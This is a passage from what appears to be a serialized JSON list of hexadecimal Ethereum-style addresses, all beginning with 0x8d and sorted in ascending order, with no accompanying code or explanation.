\"0x8d00258bcaf7561619b00a1f676297f940d2bb68\",\n \"0x8d002f6b42a2faef36f1f873660d293bfff85973\",\n \"0x8d003351839aa1f4639952af2b7e1e58aae8b62b\",\n \"0x8d0059bdbb5b4e49651441ad089ab286e0ae9cf2\",\n \"0x8d0066795e15b66e45cff772d874af6c1e7c1fa2\",\n \"0x8d00bdb03cd97e58874fa9b3740263b007ae9626\",\n \"0x8d010756d146917e6ebd40b3d66351e65e974297\",\n \"0x8d0206f621240c8158cfc8f6f6836f35479a2c6d\",\n \"0x8d020f02a58267d64353e32700314b54e13af882\",\n \"0x8d021de1adff483ee0286608a0dabcb13c862a88\",\n \"0x8d02389684755bc94991f25a771be14c6b52b668\",\n \"0x8d026630261863413556a1fa6b82274ce2f862b3\",\n \"0x8d02e523e4fdd061a58253852cec903532664036\",\n \"0x8d032a1938ea61ddad7fc925d134ee27d85fcc02\",\n \"0x8d03461fc1abfddfc45c3e8e4c289e2fe92f16af\",\n \"0x8d03b5fd546983a029d5acf18ebbc9d6a78628ad\",\n \"0x8d0420840b233328815205f37cc99295bf99356e\",\n \"0x8d0423dadf05d139c5ed29e1ea2513158bdb9151\",\n \"0x8d0439204347e7a4fe0aeb2d94d0b05eb9df498f\",\n \"0x8d046784fd9c94869cfa24b8f627d8ae27281f0c\",\n \"0x8d04c8f11f2f3c4dac6249a53308d4d847d910bf\",\n \"0x8d051d389b029b44a986169f1f86a51a4e457e79\",\n \"0x8d052d4f40d242ac61fd946bee91f54c76a20649\",\n \"0x8d0555cbcd0a54b6c8f485e02269703c0f810681\",\n \"0x8d0591b91d9ee3d86e702abfd1b1fa029bb570e2\",\n \"0x8d05d601a817a8f8419423177423f1e8bb68ce3f\",\n \"0x8d067b0f6dd52a461017de2d1cef4021ac0e20b2\",\n \"0x8d074fb4d3257a141480890222ffeb3634c2e932\",\n \"0x8d0789234dd4c73fc0b141eca97a4369c7db9382\",\n \"0x8d079b73b16bf483badcfcea56eacf991fec8153\",\n \"0x8d07abd375ce1e0fc8d8e40cff9b45da8b6e5094\",\n \"0x8d086693a1fac2c50deb57527ade0d46a50f1131\",\n \"0x8d08d5e052b284a711a22a97e7a1ad6a21f11cd3\",\n \"0x8d091386c1238d78565de6cfde0c22ac88a3ef45\",\n \"0x8d09c1dfedf74677d284507cd97b238d05fcc4c7\",\n \"0x8d0a2fbec753230d225d36770da5413f2de5aa68\",\n \"0x8d0a9eb051eb836a14ad09b6bcf6a16e21d76cc2\",\n \"0x8d0b7e391d80212a7fcc1ed50efd0b70b659ad4f\",\n \"0x8d0ba71c63d20758a976ea99ee9bade9cfca623d\",\n \"0x8d0bb14a31c4cef9974194d114108cc11606a6e5\",\n \"0x8d0beb450086653be4cb8bfd1c29dffde9e5ee1e\",\n \"0x8d0c39675f0380719f9b9670e8bb15f24c73e428\",\n \"0x8d0c396efe07c2f058901b73e263c02de97c5e4c\",\n \"0x8d0c488b578f4731548d0b2d11c660f369fa8303\",\n \"0x8d0c91becc11c80911f0e2c13903a46b7cb3ade6\",\n \"0x8d0cfd0b3306b683ba4d443a74d933fd293897f7\",\n \"0x8d0d5bbb32ceb282b2da2a7ffb033d478e942379\",\n \"0x8d0d68a16c5052ca897e6016302bb1b1a6d3041a\",\n \"0x8d0db4cb60ffba24472e22810e22890e8ffd1652\",\n \"0x8d0dc2a0079e9339dbfbc0c8b01c96a9b84c18d5\",\n \"0x8d0de92bc8e59671bbea719d6d9e6758f4959c28\",\n \"0x8d0e0fda503e934fc982c667c036a987d9398abb\",\n \"0x8d0e6ecc2e793ee9756d03af62b1884de1db1679\",\n \"0x8d0e7a09174994412dec528952e91b2dbb57211e\",\n \"0x8d101842dfb6a0753573595fd38675fb62481b8f\",\n \"0x8d10fdc9a9ad68bfd183bb0cec04dd96eae63b16\",\n \"0x8d112c6e16fb73e772ebeba30a9766bb3a7c7ca3\",\n \"0x8d1187cb581ea2baee1e5ac56f40a8e517efd74b\",\n \"0x8d1207bebfda9597f811e81d4e8ec36674607647\",\n \"0x8d1208c2e90a374316092e208ec7278e3c8ee53a\",\n \"0x8d123932fb9ad1f87bc146eba8eb78c630445897\",\n \"0x8d1272dd135016d2defa665044eac58761ade7ca\",\n \"0x8d12a197cb00d4747a1fe03395095ce2a5cc6819\",\n \"0x8d130605302467d0153d661c21420f2725ca9850\",\n \"0x8d133188f8413088947649d078321cbcc6ad539c\",\n \"0x8d140a9eab35116d527e0cb57ee34729bb0ee3e8\",\n \"0x8d14125be3f5900a4b7c5601f3870db5e4e4c9c9\",\n \"0x8d1441dbf738b7011c5fac9cb8f65a2a59b74bac\",\n \"0x8d148c1793e7da38f2674474d171081751f565f3\",\n \"0x8d14c4e5c8d981f2b52501f0eac91a5726168726\",\n \"0x8d15836240e6660cd0ed34c214d1148e5035bedb\",\n \"0x8d15bb1d8204cc480f3d95925be3e3defcb42467\",\n \"0x8d1616974602538281f14f2135d48ad13e25fedf\",\n \"0x8d16901e19a7c548a8b897a5b295d8ce4ff6fd08\",\n \"0x8d169a2e4ce563a0be7dcbaf86ab75824df582ca\",\n \"0x8d185a805052c08883e0c7609cebe29cf4e9b462\",\n \"0x8d18acf2d2ce849d7c33899ca2ca1f06950ba295\",\n \"0x8d18b190fd6d4c3052c3528af6639161993b2962\",\n \"0x8d1902d04888ed77d0b980739b99ceeac1f29e2c\",\n \"0x8d1a7bc7bebe8a669f28876437fb0d3628b9f2e4\",\n \"0x8d1ab5cfe6a34ddb26c3a08e1fdd4c6fb5479506\",\n \"0x8d1b2f49949d7213adb546e7bb07e8764d484889\",\n \"0x8d1b4174b0f576724e163cd2c4fb11068b5087f8\",\n \"0x8d1b7351de0425f6ed91564e9237b937bf86e8f3\",\n \"0x8d1b7d20c45c9d3c32f791a0bc32b999f3bc3297\",\n \"0x8d1bab837081efcfe3469c8f99a334fb0fe69cc9\",\n \"0x8d1bceb8f581f4cbdd89c58fab9c48d772666f03\",\n \"0x8d1c4596a0948c1f3d933627a7389400a45d6286\",\n \"0x8d1d1b44b5358a9920f3144ba85cac80bb262108\",\n \"0x8d1d45126ed0f028f4f439aff6e0f0a6d509ea2a\",\n \"0x8d1d95ecc00895282a93ac5a811e9700f1ff6772\",\n \"0x8d1ddf828aaebd95a196ce76452bf9e3c301c28d\",\n \"0x8d1eec2d37100cc93b5f2f8d202bd7c6470f38f6\",\n \"0x8d1f189546c1a005bef1bc2264fe8e818cfcbd1a\",\n \"0x8d1f2043d2756a5754c10afa78bada060b92d373\",\n \"0x8d1f2ebfaccf1136db76fdd1b86f1dede2d23852\",\n \"0x8d1fb0ebeccebc4958c4ffcee761ecc5dfa70a73\",\n \"0x8d203b6ee133b2f53bedc513cd5c3a5b96936ccd\",\n \"0x8d203e214a6280f1a358bf07a6bd2cc53e84f661\",\n \"0x8d20838608c45db40867935a2dfdd3ee9b5f2389\",\n \"0x8d20855aad4302f192026ab4b753f7a2bcdcb0c8\",\n \"0x8d20c3f71eef6b0ab53633918235b18795147346\",\n \"0x8d2190ee4e37b35fd415aa5d1a55393633bbde15\",\n \"0x8d21a73a1e9f9a6a7d9c61a93f86974f26874b8a\",\n \"0x8d220e586709df3512cab7974e270f1cb8f3272b\",\n \"0x8d22155721873182db0394a4aa9b854815da6785\",\n \"0x8d23e7ca9d5c12d5cd9fd126162e170c4c762cfd\",\n \"0x8d242a866f138ff3d3d0b548061780421a65e4a2\",\n \"0x8d2519caa5d1b1565e2115dd7c16991431650833\",\n \"0x8d2607062a5d9a0eda9815aa2fee895d666747f4\",\n \"0x8d266ebf541239315ac1dd5f9ce4937aa96aa457\",\n \"0x8d27ab6bef105bd5a1042996eeefe5df6509f8da\",\n \"0x8d27c4848397a3ebde9f321d14e422ea0c4faee3\",\n \"0x8d2807c04d669c28c7e48ed75783d506e2ee17ac\",\n \"0x8d29834982f1518e5593eaec99780df651cbf13c\",\n \"0x8d29a003361b98f183f0926edeeec7db89b41910\",\n \"0x8d29a43fe9f57d5422d3523547026b50d9336d6c\",\n \"0x8d29d10ff1b0b54371f7ea7db3f48ceb1ed79474\",\n \"0x8d2b3a0c96e5cdfe41d63cffa5720036bbf90155\",\n \"0x8d2b672b5aeb2cd6ccda9177ffba0e439088fdcd\",\n \"0x8d2b946b30e260078c0f2f008c5a6a06e72d5819\",\n \"0x8d2b947b76088f4ebc4e6baf7c6df8c5188680c7\",\n \"0x8d2bb6c2a06b6a707eaa9239cc7bb46d32ad9e5b\",\n \"0x8d2bdd2be1124f7a4fe64f10f001e592f7564835\",\n \"0x8d2bf1a31992337ff7293f96e0a584b7917a5131\",\n \"0x8d2c28822f8160ff5b635faa39c9b7db74ffef9d\",\n \"0x8d2c3ed3fb4b40351af0d8347a6b23a082746d79\",\n \"0x8d2cc5dd980cdfcddb75d7d71759aba609428484\",\n \"0x8d2d1ee1686c592f5fd0c3044ee853a5e402cd06\",\n \"0x8d2d25d45b02a31bf39c394d3cd0d4e9cb5bd0f3\",\n \"0x8d2dcfa6a587c540d5ffef70e3d13b93bd61781d\",\n \"0x8d2e405a641732334c888fb14827e75a0db9d4d9\",\n \"0x8d2e8b0102cca9e355f84756e18a9adff246e2a1\",\n \"0x8d2f0bb447c77120ccef6b78f8fa391b9c829223\",\n \"0x8d2f4c5a369a75aa3cbdac441901b6633ec225f1\",\n \"0x8d2f952af842cbda7b7f51fb0f530f3f0609e999\",\n \"0x8d2ffd6e907cea858df761c559dda74985375080\",\n \"0x8d30a6ec33eb6f43f59c94483ff39eb2526b89af\",\n \"0x8d30f759ca17ca7c6d41e732ee0abb0730ca263c\",\n \"0x8d30fadbdda0023653e9da4b6759c9acbc0e7894\",\n \"0x8d314c6dc68478e51fe094e0ceb2c6b4db86636c\",\n \"0x8d3198f4a5f0530df98fc012734c7531a7a0af54\",\n \"0x8d3252bdbe16f5ecff4deed25c7b2e5dd5d21702\",\n \"0x8d3267c535bfce353d0bdfb50bd2bd3294aef119\",\n \"0x8d3279ded60cd5b0927dec59c799c6704f9232e9\",\n \"0x8d32d8cb4b62ebca3396267c9ac114fe436847c6\",\n \"0x8d32e48136fbfd715daed836ee03f48f87f5e6d2\",\n \"0x8d32f34582b5692abffd8fccdff0b62c1c3e4ca6\",\n \"0x8d332ad0a3eebd5df74ace724c01af4b5c02f9f4\",\n \"0x8d34219f7175b4dcd46c8c1650a86b6805f6b0ff\",\n \"0x8d3443bc94360a7aef6ac742b3dcc8801f860da7\",\n \"0x8d344a62fee938e2bf9ee1cf2303b0bc8eb55d0c\",\n \"0x8d34a0cf207066ba8d2f73b5e2b4628eaab7c9c2\",\n \"0x8d34ba3d0357a1298d143528e7b7f443ce65161f\",\n \"0x8d34dbdf1ef0d0077afedc24126a4156f890bdb3\",\n \"0x8d34df3c5c4c709c751fb44f777d59e5d96bf1a7\",\n \"0x8d35be832748a67a2331cbcedca7c8224098e801\",\n \"0x8d36ecafa22e471778adc1749d9e5f5d00396fff\",\n \"0x8d374ce1506b9b1d06aee0ef8067350c6ba67e8d\",\n \"0x8d376759452c45ecff24e8bd13de1648124b4aef\",\n \"0x8d37c1e003ed8d1670c649073a64b132e22224a4\",\n \"0x8d398c3adb088a1e0bbda0a40090ef61f2204dfa\",\n \"0x8d39b8488274fcfbe7d05338ae17adac2ca50c09\",\n \"0x8d39ea522dd37f2061f6568ef9405712a84b7978\",\n \"0x8d3aa6dbd494f2fd4d9512fcf13b0f64ac3f72fa\",\n \"0x8d3b2bd114d7dca6694600381e16d306e16a37a7\",\n \"0x8d3c348f3364022e63a2361e2bb2dedb329ccc0a\",\n \"0x8d3c5686cc775903b80c131ca869418ad4d6bf49\",\n \"0x8d3c6ead49409f265eb8f76a33f1a784cb8fc342\",\n \"0x8d3cf8bb514fdc366183c39448824bf120736114\",\n \"0x8d3d8d9ba3090797b4b22d6bd1563df163a5cf10\",\n \"0x8d3e453a0e8ae75fdf1fb4194de475a14541411e\",\n \"0x8d3e9c521d5eb0bdc6dacc3dbb1101f2a053a489\",\n \"0x8d3f3844d262e0dc93b0c4805e08e83a22ddfe8a\",\n \"0x8d4007629156824d1061149f597bb93b821467b0\",\n \"0x8d403f4a466d84365714b28abf258edb3b37b17d\",\n \"0x8d40b819601e520cf3f1cc4ccc6fc8e7363b5f57\",\n \"0x8d41272c598859c2d74df0c0e84dd7d5a4b1928f\",\n \"0x8d42651d4baaba5e76270923aa33ac36d07a2a58\",\n \"0x8d42839738c199b39ea768c379888b6d3e33800d\",\n \"0x8d429b9409bc7bc338b16790aa71425d94670603\",\n \"0x8d42aeeba9666bc565219d013c27d10353d4b16a\",\n \"0x8d42f3ffbc773f21c22e7f7f0e5105c9423446d1\",\n \"0x8d42f724a581437bd78d5dc6720a3f747af4af0a\",\n \"0x8d42fb101b02f5aba3522222793f81acd72498f3\",\n \"0x8d43092e325b8d70a6894ad4742c7571dc6e4ae3\",\n \"0x8d43db7f38df373778423ec2435507de2789f455\",\n \"0x8d43f1a0d1ae7ed3d80929a7b5674ced982a19fc\",\n \"0x8d443f7d14b67d2a632d009c2fa0aea4c12a1347\",\n \"0x8d448af9ad6a39c0f2c9c5ba04c22ae67280bef7\",\n \"0x8d4496738535d3c92672ed14d9d49ef02924a539\",\n \"0x8d456a7dd274952a10b9e6be20fc2d448b7184f4\",\n \"0x8d466f2dadf2422c152b9d21b0142a9498b67ea7\",\n \"0x8d46be91189e2824d7608e0742e9e19ef53d77b0\",\n \"0x8d46d29314546c66bc306d47bca4dccb802aee76\",\n \"0x8d46fdcbe481f92364f811de421fa83b5d1b7017\",\n \"0x8d4724fe29bb3726e67611659c8d6817be06c82c\",\n \"0x8d474a82d3075fecf3d55e5797e66c6b93987e5f\",\n \"0x8d4757e2ac392adba45e5b8a6cf5ab785ada04c6\",\n \"0x8d48007aab4c36f7bad3501f0c76e822d4b140fe\",\n \"0x8d49c4b82166bd17eca9f5bf0fada1bb126738b0\",\n \"0x8d49e7725f31d0b55235555163816b98ef044cf9\",\n \"0x8d4a50922e5bc392396a0c9f26daa816f14f5153\",\n \"0x8d4a8dda6e7c13687b58e9e6b3802d6801d12fc5\",\n \"0x8d4abdfcf500da4faa50ab6c97b0474deb647c00\",\n \"0x8d4b940086d0ab871d645ae68dfabe4f324ce44b\",\n \"0x8d4bdc8f0f3a76df21836dcd44278066d53c4f6c\",\n \"0x8d4bddebd2544b4f47c3725af407c53f56e3d57c\",\n \"0x8d4ccf3a019c02eb94ca6069278917a68f10666c\",\n \"0x8d4d38ed6ef42b6ec6fb68eed998ea6f71b0ae72\",\n \"0x8d4d458d3c1178380da099a510f672226442d865\",\n \"0x8d4de2a2a89961d9077a62fd8d7c5543f8beb9ac\",\n \"0x8d4df0ebc6ac5ecfae703df2b2cac84df4573589\",\n \"0x8d4dfece07b66668accc44aba9673e3606c38993\",\n \"0x8d4f16b9ec218b54fdefba5b48f18cfade1ffff6\",\n \"0x8d4f9702c953fc835f3417fd72ede9677644eb51\",\n \"0x8d4ff6263e7273dcbf9e9b52085cee13b72005de\",\n \"0x8d506e4dc8a1b5c9ff7661fb5104b9011aef8f9b\",\n \"0x8d507e56e4e17e92f631327a6652b79bf0cc8f84\",\n \"0x8d50b092b4919d8a21be8826c52b4ccb9fbc4b30\",\n \"0x8d51127d40ac9c2ef3d010bbdf640bf32edc3ee4\",\n \"0x8d517639426cb904838d1fa95e5d30076bf71c8d\",\n \"0x8d51e64e4177f7c5f1aebc2a61c3ca3d041a45c8\",\n \"0x8d52cb28cb2aa9bbc2f10d8f1892299537edb9a9\",\n \"0x8d52f5ff901b91c10e0af8698fa5bf35f9147870\",\n \"0x8d5426704d76bf89a64a3308bc61f887e8e8ff6c\",\n \"0x8d5477144ec8fe8916a0de05091a1f02d6b0e980\",\n \"0x8d549e87abfd6566afbb2ec97519665e2ae0916b\",\n \"0x8d54aa66f3730dbab7f53739a2f94ee1d4e2a653\",\n \"0x8d54b16ce8b916fce5c88038160d855d49f5f634\",\n \"0x8d5502d459aba4a519c1614ae607ac5559310948\",\n \"0x8d557075cc23483aed1335d5f4c7d3f9ac6254e2\",\n \"0x8d557952235c5a55d4d2c9bf43515df191e78455\",\n \"0x8d5597a1f86e9852c84ffa01ff0beaa76ee6797a\",\n \"0x8d56056477aaa94acff23d260d082a4d165c2f27\",\n \"0x8d564c0bb320bf62dcac770a23357df00a3c31d8\",\n \"0x8d56598aefc7aa57e5c3de67c43a65dbeea87bb7\",\n \"0x8d565bd9596ac3d1e8662bd5661085b95a5d4f99\",\n \"0x8d56bbbc3311a6cf657529491d2949ef787e66f1\",\n \"0x8d588772366818ae5e21d3a196901e91d434e134\",\n \"0x8d58a431b0da044ddd60328eb1e578ffb1448eb8\",\n \"0x8d58ede331944c51e9fe5c0ab4353a2ae31d5adf\",\n \"0x8d59d3f51c158e728c09faeadd17807573522233\",\n \"0x8d59fd33bd657a528111c9ba5c243b90af87b14f\",\n \"0x8d5a1dc71e954249ea7401b2f0cc775c6fa4bbaf\",\n \"0x8d5a580d6449ed65ed6ccc9964f1c61569f1ea43\",\n \"0x8d5a69fe1e91bf92db5710930d443c0ec958f135\",\n \"0x8d5ae18b3e0de0770834f2f01fdca66bbdc8b2dc\",\n \"0x8d5aec1e949e0f76f6ee6a7c1b59e61f60f3dbc8\",\n \"0x8d5b9ffd2a0514dead6a21d191cee316c34f4c15\",\n \"0x8d5bbec9d84d19920611ff8c6a8f6326fbef4d42\",\n \"0x8d5bcc488dcdb83be743e283e7b4b0dbed2fd142\",\n \"0x8d5bd1a79f18e02e89bdf898ee2b361d9ae62240\",\n \"0x8d5c1b7660c2a72f4e87bb67d97517f011c57688\",\n \"0x8d5c2191d72550fd81531aacfece2925b77ba84e\",\n \"0x8d5c5b744ac145f994a47bceb76b76805ec9fd5c\",\n \"0x8d5c9ed32e8423223b966f21bcb58b80e6d177bd\",\n \"0x8d5d7dbeefd183c988eb401af91763b01abf99bb\",\n \"0x8d5d90b89dfdc83076b640f757921e6325a8234d\",\n \"0x8d5e59e11838cff72af5fb0681d96a9136ad0604\",\n \"0x8d5eb811f2e5d4a2d14c579fe6d7891c15693e5e\",\n \"0x8d5f7b305b75e88c39470c2842d5fb5760cb9ea2\",\n \"0x8d6012c09063d93b3c18214bbff2085fa26017fe\",\n \"0x8d601d398172f82471e38ffd8f1d3cf56164cb82\",\n \"0x8d60a5cfee108a58218b05c5f7b7b84d6084e6ac\",\n \"0x8d60ba19114ab51006642697e098e68a2aa4dba4\",\n \"0x8d6154ac6e171a458c89971a71d737e4d3a6b19b\",\n \"0x8d6190175febfb47196106b9e97dca3cfda85c74\",\n \"0x8d6193938b22bdd2cb92239a94e93eb2d73b2237\",\n \"0x8d61a2cfa2aa35379742336bd35a304557c237a9\",\n \"0x8d61a8eb7d4fee5af2d90a57275b062ea9692c92\",\n \"0x8d61d5a7f39162f572bb4a4ea702d6bb35bcd62a\",\n \"0x8d621ac88f813dec12337d4432650a3827e28717\",\n \"0x8d62c1f9a0b8ffcfb8927b5c6cbe3971a666cae2\",\n \"0x8d62f53bbc16a733adfa94975963f38187e97c3a\",\n \"0x8d638468e1bf687db57d04a72eb54e9f2ddfa62b\",\n \"0x8d63978db00f84308575fd9f940dc1e22ffa577a\",\n \"0x8d63b1da1daf5d22f2bf2f8cf5dfa0d2140432a6\",\n \"0x8d63d901ba5f5af25b523b387c38c0b218df0be8\",\n \"0x8d64dcfccbc3391b689151ef41712d96922ec271\",\n \"0x8d64e374524bf7d45b62a41a4aa8e7490828ed82\",\n \"0x8d6510c5cf6a0b8502a7e46eb90e98812b7c71c4\",\n \"0x8d6773aaf052ff7ce91ee2bcdde2edfb8d44a636\",\n \"0x8d67b8f5be2489a8bd6f7ce3e0dc1ef903dc5c47\",\n \"0x8d68463b740d90080a1f6f0235fa27a47222d441\",\n \"0x8d6860f00388170732216904af3ef0c3847d92e5\",\n \"0x8d68f056cc6f42f8a7dd4a23b65f7c8acf65f988\",\n \"0x8d69482bb3ee9f4d057cc3761b41045301d60e84\",\n \"0x8d698e014ed95b5901d5d46fbc3de9c72826deaa\",\n \"0x8d69942c4bb346436201e93246a3cd0e2c8180cd\",\n \"0x8d6aa1716361155a824df9d3f669dfb907e19ee1\",\n \"0x8d6ab45dd607c8ba4af076e9fc064b8c940d3278\",\n \"0x8d6adf28f7ed976728494324223a9c8122201291\",\n \"0x8d6b4c3d5a5fe86c6227cda95820c245e0bce8fa\",\n \"0x8d6b570fa8c8acf8649c1f1194bed04756cb8b1e\",\n \"0x8d6b6e07923c82d1abcd48c235cc03279796bb9a\",\n \"0x8d6bc7fafa4be10808fdc04d62a404a9b207c1df\",\n \"0x8d6be6882b82341716ec611b86b6844a99f519d8\",\n \"0x8d6c03eb18545178257747f34d8f72c4e8952588\",\n \"0x8d6c22a4aced0b33a5ee85714ca8df17403c722a\",\n \"0x8d6ce57439a009b0cd49a16ab7e033d50dff8619\",\n \"0x8d6d15dde8287b419770235fd999a1c14eb91bda\",\n \"0x8d6d9cb6b873268775896c93e8664cf9af5721fe\",\n \"0x8d6da948c8e2b0df21d648d206a8a1d2750f88b9\",\n \"0x8d6e88103aad2cfa54f9516504c0c17606ac5d66\",\n \"0x8d6ef09b8edb7d755bda70b12d779975439758a8\",\n \"0x8d6f396d210d385033b348bcae9e4f9ea4e045bd\",\n \"0x8d6f446899b3cb65d198239af5637b979f9d8a5a\",\n \"0x8d6ff138e976e703bb6fd523c83be0102c956e99\",\n \"0x8d7059d4af72150916342e6d90a92c8ad7950979\",\n \"0x8d70655500ef9d83b44e74ebdad7c31b7d9a412a\",\n \"0x8d7121185df7f5899e0a2628890fe746b6d45db9\",\n \"0x8d718f45cef131f286cabdc553de8dd6f2cbfec4\",\n \"0x8d71b930ab64c6468a1728fa382d48250689f5ee\",\n \"0x8d71e4ff80b11ae8017b2c03047f4e6fbec05202\",\n \"0x8d71efbc014439ca289c10abf8e1e2550b8a3435\",\n \"0x8d720373e7cbff7af7227be731140212fd45106f\",\n \"0x8d721668954cee4ac440916f47bc647fe3b96b5e\",\n \"0x8d72fe2d393396b433fca7716b262579efeb63f0\",\n \"0x8d730c36a39063e70a8c14f979a0d71748e6c331\",\n \"0x8d733730e2e3f36064199166ae1aef0c58eb4ae8\",\n \"0x8d73768b61fa2fd0bfb98b34870e41bd4cd97385\",\n \"0x8d73ed319fde20ff441e3985cbb615c67044e60d\",\n \"0x8d7471a9e3e98f9955d987742c86a5db9779cc0d\",\n \"0x8d75e70da977c2435346f73cb35dd7dc64bacfdf\",\n \"0x8d75e9604d702fce7ca553d5895c6dcf9ed91ce9\",\n \"0x8d76d31b1e46ad3db8d71d28ace62a35f3419dc9\",\n \"0x8d76fb96f6b9961812c5cca85a471ba9dc12d7f3\",\n \"0x8d774631003f83096909aa3d1fc058506d8d7938\",\n \"0x8d7776a2e06ff9ad23c7ddef326329bf2bb7abdf\",\n \"0x8d7853ff9a07554a5e92ba9609d81f6245b6cc63\",\n \"0x8d79703b07aafcfc7166bf5500b2a5e44954d5f5\",\n \"0x8d797fdc00161601904a52e549612d819b74bc34\",\n \"0x8d79cd0e6bf8de34efb62593788fe62d10d49e8d\",\n \"0x8d79fdf1f40c3b5e2a9d5669adfad00f455d067c\",\n \"0x8d7a494965ed85af86aa1d4db3643898163a2cac\",\n \"0x8d7aa5eceaf7ad6062e029846ddcb980fcea245b\",\n \"0x8d7b100cab76cffc2765cbaea9d8bfaeabc5f84f\",\n \"0x8d7b34d5350b03113fb4fb5fa4ada34d9202a3de\",\n \"0x8d7bfea6b6771d59e3c46127400b03b5ad595005\",\n \"0x8d7c3fc127b69ec87ca17a878441d8e1f9f77687\",\n \"0x8d7ca5aed7eb7d8ab6fcb67532d75f26cba4e7ec\",\n \"0x8d7cb6a27fa1bd29329f34d546639580dd368b82\",\n \"0x8d7cd790d6e1130e31b400dee5953ee268d2b16d\",\n \"0x8d7d35e4426da1b45b7707390590cf28e57f092a\",\n \"0x8d7e89fba84aa2fc0c3d08bbcc5d6dddfdb86809\",\n \"0x8d7f6fdb8bc6088dbe9b95b6350245ae3747fe09\",\n \"0x8d7f78b039d225323954be37592878fc69be3cde\",\n \"0x8d802d950916e44a846128b938f393c15e1d7eb8\",\n \"0x8d8064696a2c9d9e6ac2805ed6a51baa0d00079d\",\n \"0x8d808980b1864b0956f45cd95395fbcac1ddeeac\",\n \"0x8d8091207382eab40a4f44691873a68b290c53a3\",\n \"0x8d81c85fa2a895a9fab11018dc4399b08b3abc0e\",\n \"0x8d82536612ea8ac187bebc3db806bd2ef969d9b7\",\n \"0x8d82677ee611f59a799b5d4eb9acac11a6a4622b\",\n \"0x8d82743683da3a285f01e47ea336115ba01c4289\",\n \"0x8d82a396419438fa90183d0ac73e774868fa0bba\",\n \"0x8d832a276304473a6b21c886954d06daaa68ee5e\",\n \"0x8d834f506049044d9f3802334645f046098ba1d4\",\n \"0x8d83528be3feed5686457d9950a5675008d1de7b\",\n \"0x8d83869aac3f96b07a756fcba6328a438516e5d0\",\n \"0x8d83adbea264ec5e59d7afe37245368605ef080d\",\n \"0x8d83b9ee22b2601c7570eb8cfb87538fd600b8c5\",\n \"0x8d840ff3590cb2e2f06f214df8ec492d69f0bce4\",\n \"0x8d84de654b978034ef62f30d574ca0bfee9107a8\",\n \"0x8d86d1fe7d28cb407f2d51a1891f61de95a35c10\",\n \"0x8d871b7f0a9ee8968db7cc9a7ddafbab9ca92de4\",\n \"0x8d874099f903534df031d8c7a76caa0c5e87d19c\",\n \"0x8d8879b505ca26961ec30ba7164527b7242e1de4\",\n \"0x8d88c03c9db11b31b1f5c99dffffb59cfbec0a53\",\n \"0x8d88e308fcc8a6508b562f0c82bb70ae0088a8ed\",\n \"0x8d88f53bd1c85e8d6222a30cc900dfb52bcdef21\",\n \"0x8d88f772659e7740fad85e6a26efce45b1c695f0\",\n \"0x8d899e643ce01b71be82634bd5aa65cc0cdb162e\",\n \"0x8d8a5c8752027d7b3311519d33af6fa104514b7f\",\n \"0x8d8b1a6d04ae59e505e0f5557d977bb603365f3c\",\n \"0x8d8c1c9208e993c04038ab157f61faecab17f8e1\",\n \"0x8d8c4a49932481a27785d1039962ea83a2acf2f9\",\n \"0x8d8c606e03d93deac86e63df63ff0b7569483de6\",\n \"0x8d8c78c02ad7460c51382930e404be1a77c34104\",\n \"0x8d8ccc110d9cb4c5930f39e49d0d057b35653527\",\n \"0x8d8d3e168478f35a9e292e5917262f1c18e694ba\",\n \"0x8d8dc82b19f75140d96f7923fffa07c6dcb2e1a0\",\n \"0x8d8e098a0cf615f7a208c03bc75eabad32b5b121\",\n \"0x8d8e2e7cf11aff23ad632fe4e25f147984d92777\",\n \"0x8d8e42059448e7044fd694930d35b6c5cb4f4191\",\n \"0x8d8e609801f01c80b5844652d4909baf5ff0b161\",\n \"0x8d8ece774a22b229dca9b57d397807a3ecbe467d\",\n \"0x8d8ef5a0395cb7d06674d85389f2e40a7d13c90c\",\n \"0x8d8f2a4382451905a65b32d4bfea7471bcc24293\",\n \"0x8d8fcbdba73530c8a1caf83c67a297f81e32025e\",\n \"0x8d8fea02d5b88b0ec0316eafdfb17de669d1064e\",\n \"0x8d90113a1e286a5ab3e496fbd1853f265e5913c6\",\n \"0x8d906507d79b0246c97ec405addf7ae4f010f6f4\",\n \"0x8d910650510ca279e106aae234dc4ea8da3d3b51\",\n \"0x8d911208df461ac9f3dd95528b45ea3663171f04\",\n \"0x8d915ae1e48a237e97d34c1853320f1869c532d7\",\n \"0x8d91c7bce30e7efa279881cb1bb4b8c4c9bd4461\",\n \"0x8d91de73aa9e60820b9e2698b9c032c866fb3ae1\",\n \"0x8d9238e35c70f54328f6542c27c2c1e22fdc98d2\",\n \"0x8d925cbe1a42f364ea41d28bf84cbbe63eb02dd3\",\n \"0x8d926968bd95cb2675a5f113be6ff05f59159423\",\n \"0x8d9396ab01a54b049b47ad80db3fbff68c4088c6\",\n \"0x8d94af5fd4cfd693ea4869814545f3d241af56cf\",\n \"0x8d94b247453bdde89b99ccd24b142b8d27d15b4c\",\n \"0x8d94e6411835c1229771a131dc776c33794194df\",\n \"0x8d9596481aea73077d551181657d357949881cbb\",\n \"0x8d971852b0324996c70af9f71c992413b136b9e5\",\n \"0x8d97cef4cf7b9d2451e0e6f3abc72fa7c2610f3b\",\n \"0x8d9801eda471453962093908220ed493716782a6\",\n \"0x8d98219b3ead91e442aa9d62c4b70256da134cc5\",\n \"0x8d983dc884392bc8838119da7de92b42781d9491\",\n \"0x8d99d37c6fe1eb4760ca65357a4de68ce1d338d9\",\n \"0x8d9a08eb2e3cefc72f1d8ea3d4c0e3dc7ba101e5\",\n \"0x8d9a23b32c8bc722b9be993b19c4da8503372391\",\n \"0x8d9a38b1107f669913f97e832a1b2c4433351773\",\n \"0x8d9ac3b340e19b1d38f09e8cdb4c0f5345d0f87b\",\n \"0x8d9ae4c33da94bfde7d4cab254bae152ab500688\",\n \"0x8d9b102630227076d9398bb980942526ac4cc9b4\",\n \"0x8d9b50882d067724340691ceb21947261da65786\",\n \"0x8d9bb4607efcc44d0f31fa3e4c9de22b624afd29\",\n \"0x8d9bf6dbf6adeeccdc3253b796bf7b809ddd72da\",\n \"0x8d9d2154fbf8f37e622e51e1056fdcf963570310\",\n \"0x8d9d471366efe7346753340a82ddfb81d5a0d081\",\n \"0x8d9d7097fc98c1a38ce781aa4e24c452e521ea54\",\n \"0x8d9de72238cbe73520302a06aefa3e3a39a982ea\",\n \"0x8d9e602c637f8d6464d6de8bd34677b96791ab82\",\n \"0x8d9eb8226f2998eb4d8d30319bfe3177f6d68795\",\n \"0x8d9f9db31a4c9e43aadd617296facb03817066c0\",\n \"0x8d9fa6963ab2dd999823369ad0941797e1e0a956\",\n \"0x8d9fc23feff05120dc661cf0fa6e26a3162c187e\",\n 